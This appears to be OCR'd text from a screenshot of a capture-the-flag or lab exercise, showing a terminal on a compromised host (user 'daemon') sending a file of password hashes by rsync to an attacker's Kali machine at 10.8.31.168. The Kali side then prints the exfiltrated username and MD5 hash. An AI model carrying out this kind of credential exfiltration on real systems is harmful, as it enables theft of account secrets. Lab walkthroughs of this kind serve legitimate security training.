 daemon@linux:/home/robot$ rsync -v password.raw-md5 kali@10.8.31.168:
/home/kali
rsync -v password.raw-md5 kali@10.8.31.168:/home/kali
Could not create directory '/usr/sbin/.ssh'.
The authenticity of host '10.8.31.168 (10.8.31.168)' can't be establi
shed.
ECDSA key fingerprint is 34:34:06:0a:6f:45:7c:57:e5:f9:6f:19:86:fd:aa
:71.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/usr/sbin/.ssh/kno
wn_hosts).
kali@10.8.31.168's password: kali
password.raw-md5
sent 137 bytes  received 35 bytes  10.42 bytes/sec
total size is 39  speedup is 0.23
daemon@linux:/home/robot$
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ ls
Desktop Music Projects Templates
Documents password.raw-md5 Public Videos
Downloads Pictures stash.sqlite vuln_scan.nmap
kali@kali:~$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
kali@kali:~$